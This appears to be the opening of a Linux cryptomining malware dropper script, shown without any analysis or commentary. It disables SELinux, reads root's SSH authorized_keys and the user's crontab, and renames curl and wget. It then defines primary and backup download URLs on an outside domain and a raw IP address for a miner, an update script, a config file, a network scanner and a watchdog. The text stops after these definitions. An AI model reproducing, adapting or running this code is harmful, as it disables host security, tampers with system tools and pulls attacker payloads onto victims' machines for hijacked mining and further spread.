 #!/bin/sh
setenforce 0 2>dev/null
echo SELINUX=disabled > /etc/sysconfig/selinux 2>/dev/null
sync && echo 3 >/proc/sys/vm/drop_caches
crondir='/var/spool/cron/'"$USER"
cont=`cat ${crondir}`
ssht=`cat /root/.ssh/authorized_keys`
echo 1 > /etc/sysupdates
rtdir="/etc/sysupdates"
bbdir="/usr/bin/curl"
bbdira="/usr/bin/cur"
ccdir="/usr/bin/wget"
ccdira="/usr/bin/wge"
mv /usr/bin/wget /usr/bin/get
mv /usr/bin/xget /usr/bin/get
mv /usr/bin/get /usr/bin/wge
mv /usr/bin/curl /usr/bin/url
mv /usr/bin/xurl /usr/bin/url
mv /usr/bin/url /usr/bin/cur
miner_url="https://de.gsearch.com.de/api/sysupdate"
miner_url_backup="http://45.9.148.37/E5DB0E07C3D7BE80V201007/sysupdate"
miner_size="1102480"
sh_url="https://de.gsearch.com.de/api/update.sh"
sh_url_backup="http://45.9.148.37/E5DB0E07C3D7BE80V201007/update.sh"
config_url="https://de.gsearch.com.de/api/config.json"
config_url_backup="http://45.9.148.37/E5DB0E07C3D7BE80V201007/config.json"
config_size="3356"
scan_url="https://de.gsearch.com.de/api/networkservice"
scan_url_backup="http://45.9.148.37/E5DB0E07C3D7BE80V201007/networkservice"
scan_size="1919080"
watchdog_url="https://de.gsearch.com.de/api/sysguard"
watchdog_url_backup="http://45.9.148.37/E5DB0E07C3D7BE80V201007/sysguard"
watchdog_size="1472144"